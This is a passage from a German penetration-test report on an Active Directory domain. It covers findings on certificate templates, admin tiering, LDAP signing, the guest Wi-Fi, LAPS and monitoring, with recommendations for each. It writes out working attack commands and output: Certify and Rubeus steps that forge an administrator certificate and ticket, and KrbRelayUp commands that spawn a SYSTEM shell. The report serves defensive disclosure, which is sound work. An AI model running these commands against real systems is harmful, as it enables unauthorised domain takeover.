	- Da in "mspki-enrollment-flag" das Flag "PEND\_ALL\_REQUESTS" nicht aufgeführt ist, werden Zertifikate sofort ausgestellt und es ist keine Freigabe durch einen CA-Manager erforderlich.



#### khfragen eines Zertifikats mit alternativem Namen "administrator" für die Vorlage "AlleBenutzer": •

PS C:\Users\cstehle\Desktop> certify.exe request /ca:dc.example.local\CA /template:AlleBenutzer /altname:administrator […] [\*] Action: Request a Certificates […] [\*] AltName : administrator [\*] CA Response : The certificate had been issued.<br>  $[ * ]$  Request ID : 761 [\*] Request ID : 761 [\*] cert.pem : -----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEAn8... -----END RSA PRIVATE KEY----- -----BEGIN CERTIFICATE----- MIIGITCCBQmgAwIBAg... -----END CERTIFICATE-----

#### Konvertieren des Zertifikats mit OpenSSL: •

openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

#### Verwendung des Zertifikats mit dem Tool Rubeus, um ein Kerberos TGT für den Benutzer "Administrator" auszustellen: •

PS C:\Users\cstehle\Desktop> Rubeus.exe asktgt /user:administrator /certificate:C:\Temp\cert.pfx  $\lceil \dots \rceil$ [\*] Action: Ask TGT […] [+] TGT request successful! [\*] base64(ticket.kirbi): doIFujCCBbagAwIBBaEDAgEWooIExzCC...(snip)... ServiceName : krbtgt/example.local ServiceRealm : example.LOCAL UserName : administrator UserRealm : example.LOCAL StartTime : 2/22/2023 2:06:51 PM EndTime : 2/22/2023 3:06:51 PM RenewTill : 3/1/2023 2:06:51 PM […]

• Das TGT konnte verwendet werden, um als Benutzer "Administrator" mit Domänen-Admin-Berechtigungen zu agieren



### <span id="page-15-0"></span>**3.3 FIN-03: Keine dedizierte Umgebung für administrative Tätigkeiten**

Betroffen:

CVSS v3.1: [7.1 \(High\)](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:C/C:L/I:H/A:N)

Konzept zur Verwaltung der Domäne example.local •

### **3.3.1 Übersicht**

Administrative Tätigkeiten wurden in der operativen Umgebung durchgeführt, das heißt von einem normalen Arbeitsplatz aus und ohne dediziertes Admin-Konto. Gibt es keine Trennung zwischen der operativen Umgebung und einer administrativen Umgebung, so begünstigt dies eine schnelle Ausbreitung im internen Netzwerk für Angreifer.

#### **Mögliche Folgen einer erfolgreichen Ausnutzung <a>
M</a>
M</a>
M</a>
M**

- Begünstigt die Übernahme von administrativen Benutzerkonten nach dem Eindringen in die operative Umgebung, wie z. B. Büro-Netzwerk •
- Nachfolgend Übernahme der gesamten Domäne •

#### **Beispiele für Voraussetzungen für eine Ausnutzung <b>命命命命**

- Zugriff auf ein beliebiges Domänen-Benutzerkonto, wie beispielsweise nach einem erfolgreichen Phishing-Angriff oder dem erfolgreichen Erraten eines Passworts (vgl. [3.1 FIN-01: Verwendung von einfach erratbaren Passwörtern\)](#page-9-1)
- Mit diesem Benutzer Zugriff auf ein System, auf dem ein Admin angemeldet ist oder es in kürzerer Vergangenheit war •
- Typische Beispiele für die Übernahme von administrativen Konten:
	- Auslesen von sensiblen Informationen aus Prozessen, beispielsweise von Passwort-Managern, wie KeePass ◦
	- Auslesen von Passwort-Hashes von dem System (lokale Admin-Berechtigungen notwendig)
	- Auslesen von Zugangsdaten, die in Browsern gespeichert sind ◦



### **3.3.2 Empfehlung**

- Wir empfehlen, eine Trennung von Benutzern und Systemen mit verschiedenen Sicherheitsanforderungen zu implementieren •
- Dies kann auf Basis des von Microsoft vorgeschlagenen <u>[Enterprise access models](https://learn.microsoft.com/en-us/security/privileged-access-workstations/privileged-access-access-model)</u> und dem dabei zugrunde liegenden <u>[Tiering-Konzepts](https://learn.microsoft.com/en-us/security/privileged-access-workstations/privileged-access-access-model#evolution-from-the-legacy-ad-tier-model)</u> geschehen

### **3.3.3 Technische Details**

- In der Umgebung wurde keine separate Umgebung für administrative Aufgaben festgestellt. •
- Nachfolgend sind einige Beobachtungen dazu aufgeführt:
	- Der Account "vorname.nachname" war lokaler Administrator auf Client- und Server-Systemen.
	- Der unpersonalisierte Account "administrator" war aktiv und wurde mutmaßlich zur Durchführung administrativer Tätigkeiten verwendet. Die Verwendung von unpersonalisierten Konten erschwert auch die Rückverfolgung im Falle eines Sicherheitsvorfalls.
	- Tätigkeiten mit administrativen Benutzern wurden mutmaßlich von normalen Arbeitsstationen aus durchgeführt. Diese Vermutung beruht darauf, dass im Test kein Bastion-Host/Jump-Host identifiziert wurde. Solche Systeme werden typischerweise als Ausgangspunkt zum Durchführen von administrativen Tätigkeiten verwendet und besonders abgesichert.



### <span id="page-17-0"></span>**3.4 FIN-04: Manipulation von LDAP-Kommunikation möglich**

Betroffen:

Domäne example.local •

**3.4.1 Übersicht**

In der Umgebung wurde keine LDAP-Signierung erzwungen. Dies begünstigte Man-in-the-Middle-Angriffe, in denen der Inhalt von LDAP-Anfragen manipuliert wird. Über den sogenannten KrbRelayUp-Angriff konnten wir darüber lokale Administratorrechte auf dem bereitgestellten Laptop erlangen.

#### **Mögliche Folgen einer erfolgreichen Ausnutzung**  $\mathbf{A}$  $\mathbf{A}$

- Die Integrität von per LDAP übertragenen Daten ist nicht gewährleitest •
- Im Projekt ermöglichte dies als ausschlaggebender Faktor die Übernahme des Laptops mit administrativen Berechtigungen •

#### **Beispiele für Voraussetzungen für eine Ausnutzung <b>命命命命**

Allgemein:

Man-in-the-Middle-Position zwischen einem Benutzer/Computer und einem Server, die per LDAP kommunizieren •

Konkrete Ausnutzung mit KrbRelayUp:

- Im Projekt manipulierten wir die LDAP-Verbindung zwischen einem Benutzer und einem lokalen Maschinenkonto auf dem bereitgestellten Laptop •
- Zudem benötigten wir Zugriff auf ein Maschinenkonto in der Domäne. Berechtigungen zum Anlegen von Maschinenkonten hat per Standardeinstellungen jeder Domänenbenutzer, sodass wir ein neues Maschinenkonto anlegen konnten

CVSS v3.1: [6.5 \(Medium\)](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:H/A:N)



### **3.4.2 Empfehlung**

- Aktivieren von [LDAP-Signaturen und LDAP-Kanalbindung](https://msrc.microsoft.com/update-guide/vulnerability/ADV190023) (LDAP Signing und Channel Binding) •
- Verwendung von verschlüsselten Verbindungen mit LDAPS •

### **3.4.3 Technische Details**

Zur Durchführung des Angriffs wurde das Tool [KrbRelayUp](https://github.com/ShorSec/KrbRelayUp) verwendet, das folgende Schritte automatisiert:

- Anlegen eines Maschinenkontos mit dem Namen "MindBytes\$" und einem von uns gewählten Passwort •
- Setzen des Attributs "msDS-AllowedToActOnBehalfOfOtherIdentity" für den bereitgestellten Laptop "MindBytes-Testlaptop", sodass unser selbst erstelltes Maschinenkonto "MindBytes\$" im Namen diese Laptops agieren kann.
- Verwenden des Maschinenkontos "MindBytes\$" zum Anlegen und Starten eines Dienstes auf dem Laptop benutzt

```
PS C:\Users\cstehle\Desktop> .\KrbRelayUp.exe relay -Domain example.local -CreateNewComputerAccount -ComputerName MindBytes$ -ComputerPassword <zensiert>
KrbRelayUp – Relaying you to SYSTEM
[…]
[+] Run the spawn method for SYSTEM shell:
        ./KrbRelayUp spawn -d example.local -cn MindBytes$ -cp <zensiert>
PS C:\Users\cstehle\Desktop> ./KrbRelayUp spawn -d example.local -cn MindBytes$ -cp <zensiert>
KrbRelayUp – Relaying you to SYSTEM
\lceil \dots \rceil[+] TGT request successful!
[+] Got a TGS for 'Administrator' to 'MindBytes$@example.local'
[…]
[+] Ticket successfully imported!
```
Der angelegte Dienst startet eine Kommandozeile mit SYSTEM-Rechten und ermöglichte den Vollzugriff auf das System:





### <span id="page-19-0"></span>**3.5 FIN-05: Zugriff auf interne Infrastruktur aus Gäste-WLAN möglich**

Betroffen:

• WLAN mit SSID "Example-Gäste"

CVSS v3.1: [6.4 \(Medium\)](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:L/A:N)

### **3.5.1 Übersicht**

Über das Gäste-WLAN waren Teile der internen Infrastruktur erreichbar, die nicht hätten erreichbar sein sollen. Dies eröffnet für Angreifer einen Weg in die interne Infrastruktur.

#### **Mögliche Folgen einer erfolgreichen Ausnutzung**  $\mathbf{A}$  $\mathbf{A}$

Zugriff auf die interne Firmeninfrastruktur mit der Möglichkeit, aus dieser Position Angriffe durchzuführen •

#### **Beispiele für Voraussetzungen für eine Ausnutzung <b>命命命命**

Zugriff auf das Gäste-WLAN, hierzu benötigen Gäste einen Code, der über das Intranet beantragt und von einem Mitarbeitenden bereitgestellt werden kann •

### **3.5.2 Empfehlung**

Konfiguration der Firewall, sodass aus dem Gäste-WLAN keine Verbindungen ins interne Firmennetz hergestellt werden können •

### **3.5.3 Technische Details**

- Folgende Systeme der internen Infrastruktur waren aus dem Gäste-WLAN "Example-Gäste" über die Protokolle ICMP und TCP erreichbar:
	- 10.3.10.22-10.3.10.24
	- 10.10.2.4



CVSS v3.1: [5.4 \(Medium\)](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:N)

### <span id="page-20-0"></span>**3.6 FIN-06: Inkonsistente Verwendung von LAPS**

#### Betroffen:

3 Computer der Domäne example.local •

### **3.6.1 Übersicht**

Die Passwörter von lokalen Administratoren wurden auf 3 Systemen nicht über "Local Administrator Password Solution (LAPS)" verwaltet, obwohl LAPS an anderen Stellen in der Domäne eingesetzt wurde. Dies kann dazu führen, dass lokale Administrator-Konten auf verschiedenen Systemen das gleiche Passwort haben und begünstigt eine Ausbreitung in der Domäne.

#### **Mögliche Folgen einer erfolgreichen Ausnutzung**  $\mathbf{A} \mathbf{A} \mathbf{A} \mathbf{A} \mathbf{A} \mathbf{A}$

Einfache Ausbreitung in der Domäne •

#### **Beispiele für Voraussetzungen für eine Ausnutzung <b>章** 命命命

- Um Zugriff auf das Klartext-Passwort oder einen Passwort-Hash zu erlangen, muss ein Angreifer ein System kompromittieren und administrative Berechtigungen erlangen
- Zudem muss das gleiche Passwort auf anderen Systemen wiederverwendet werden •

### **3.6.2 Empfehlung**

Flächendeckende Verwendung von LAPS, das heißt insbesondere auch für die derzeit nicht abgedeckten Systeme •



### **3.6.3 Technische Details**

Durch folgende Schritte wurde der Sachverhalt festgestellt:

- Verwendung des Tools <u>[ADRecon](https://github.com/sense-of-security/ADRecon)</u> zum Enumerieren des Active Directory
- Auswertung der Ergebnisse zeigt, dass LAPS auf folgenden Computern nicht aktiviert war: dc.local, testmaschine.local, testmaschine2.local •



### <span id="page-22-0"></span>**3.7 FIN-07: Keine Erkennung von auffälligem Verhalten im Netzwerk**

Betroffen:

 $\blacksquare$  Interne Infrastruktur

**3.7.1 Übersicht**

Sicherheitsrelevante Ereignisse wurden während des Pentests nicht oder nur eingeschränkt erkannt<sup>4</sup>. Laut Aussagen unseres Ansprechpartners war kein vollumfängliches Monitoring für sicherheitsrelevante Ereignisse im Einsatz. Darüber können Ereignisse an zentraler Stelle gesammelt und ausgewertet werden, um bei auffälligem Verhalten zu alarmieren, damit auf Angriffe reagiert werden kann.

#### **Mögliche Folgen einer erfolgreichen Ausnutzung**  $\mathbf{\hat{M}}$  $\mathbf{\hat{M}}$  $\mathbf{\hat{M}}$

Unbemerktes Eindringen und Ausbreiten im Netzwerk durch Angreifer, was zur Übernahme der gesamten Infrastruktur führen kann •

#### **Beispiele für Voraussetzungen für eine Ausnutzung**

- Der Einsatz eines SIEMs ist zur Erkennung von typischem Angriffsverhalten sinnvoll •
- Unter Umständen kann bereits die erste Phase eines Angriffs erkannt werden, wenn beispielsweise ein Word-Dokument aus einer Phishing-Mail geöffnet wird und dieses im Hintergrund eine Kommandozeile öffnet

4Die niedrige Bewertung ist darauf zurückzuführen, dass dies keine technische Schwachstelle, sondern ein fehlender Angriffserkennungs-/Abwehrmechanismus ist.

CVSS v3.1: [0.0 \(Info\)](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:N)



### **3.7.2 Empfehlung**

Kurzfristige mitigierende Maßnahmen:

- Einrichten von Honeypots dies sind Objekte, die als einzigen Zweck haben, sich verwundbar zu präsentieren und, wenn sie angegriffen/verwendet werden, einen Alarm auslösen
- Beispiele sind Systeme/Server, Benutzerkonten mit absichtlich einfachem Passwort und absichtlich verwundbare Zertifikatsvorlagen •

#### Umfassende Lösung:

- Erstellen eines Konzepts zum Monitoring sicherheitsrelevanter Ereignisse unter Berücksichtigung folgender Komponenten:
	- Antivirus-Software und Endpoint-Detection-and-Response-Lösung (EDR) ◦
	- Security Information and Event Management (SIEM)
	- Security Operations Center (SOC)
	- Incident Response (IR)
	- Mögliche Quellen: <u>BSI Detektion von sicherheitsrelevanten Ereignissen</u> und <u>BSI Behandlung von Sicherheitsvorfällen</u>
- Dabei sollten mitunter folgende Aktivitäten eingebunden werden:
	- Ungewöhnliches Verhalten im Netzwerk, beispielsweise Portscans, ARP-Spoofing oder DHCP-Spoofing ◦
	- Angriffe auf Webanwendungen ◦
	- Im Active Directory:
		- Modifikation sensibler Gruppen, wie lokale Administratoren oder Domänen-Administratoren
		- Ausstellen von Kerberos-Tickets mit langer Gültigkeitsdauer ▪
	- Analyse von Aktivitäten auf Client-Geräten statisch und verhaltensbasiert ◦
- Anschließender Realitätscheck: Simulieren von Angriffen durch ein Red Teaming oder Purple Teaming, um zu prüfen, ob Aktivitäten erkannt werden •



### **3.7.3 Technische Details**

- Folgende Aktionen aus dem Pentest hätten typischerweise zentrale Alarme ausgelöst:
	- Lokale Rechteerweiterung, Hinzufügen eines Benutzerkontos in die Gruppe der Domänen-Admins, Auslösen von Antivirus-Alarmen auf dem bereitgestellten Laptop
- Weiterhin wurde uns mitgeteilt, dass Logs von Systemen oder Netzwerkverkehr nicht zentralisiert gesammelt und verwaltet wurden. Dies macht eine Nachverfolgung eines Angreifers schwer oder gar unmöglich.



# <span id="page-25-0"></span>**4 Projektrahmen**

### <span id="page-25-1"></span>**4.1 Involvierte Personen**



### <span id="page-25-2"></span>**4.1 Testzeitraum**

01.10.23 - 10.10.23

### <span id="page-25-3"></span>**4.2 Testgegenstand**



### <span id="page-25-4"></span>**4.3 Zugriffsweg**

Der Zugriff erfolgte über einen bereitgestellten Laptop mit einer VPN-Installation.



### <span id="page-26-0"></span>**4.4 Bereitgestellte Benutzerkonten**



### <span id="page-26-1"></span>**4.5 Bereitgestellte Informationen**

Um zielgerichtete und effiziente Prüfungen zu ermöglichen, wurden folgende Daten bereitgestellt:

- Backup-Infrastruktur:
	- Schematischer Aufbau (backup-infrastruktur.png)
	- Textuelle Beschreibung (dokumentation-backup-infrastruktur.pdf) ◦
- Aufbau internes Netzwerk:
	- Implementierte Segmentierung & IP-Bereiche (netzwerk-segmentierung.xlsx) ◦



# <span id="page-27-0"></span>**5 Anhang**

### <span id="page-27-1"></span>**5.1 Erläuterungen Bewertungsskalen**



# <span id="page-27-2"></span>**6 Änderungsverzeichnis**





# <span id="page-28-0"></span>**7 Disclaimer**

Dieses Projekt wurde durchgeführt, um die Sicherheit der im Fokus liegenden Komponenten zu bewerten und Schwachstellen aufzudecken.

- 1. Bei diesem Test handelt es sich um eine Momentaufnahme und keine fortlaufende Sicherheitsüberwachung. Die Sicherheitslage kann sich im Laufe der Zeit ändern, beispielsweise durch Veränderungen an den Komponenten, preisgegebenen Informationen, neue Angriffstechniken oder Schwachstellen.
- 2. Das Projekt wurde innerhalb eines begrenzten Zeitrahmens durchgeführt. Dies kann dazu führen, dass nicht alle potenziellen Schwachstellen und preisgegebenen Informationen identifiziert wurden.
- Auch wenn das Projekt mit großer Sorgfalt durchgeführt wurde, sind False-Positives nicht auszuschließen. 3.

## <span id="page-28-1"></span>**8 Impressum**

MindBytes GmbH | Probststraße 15 | 70567 Stuttgart

+49 711 20709567 | [hallo@mind-bytes.de](mailto:hallo@mind-bytes.de) | <https://mind-bytes.de>

Amtsgericht Stuttgart, HRB 790784 | USt-IdNr: DE363069855

vertreten durch die **Geschäftsführung Christian Stehle, Nina Wagner, Simon Holl**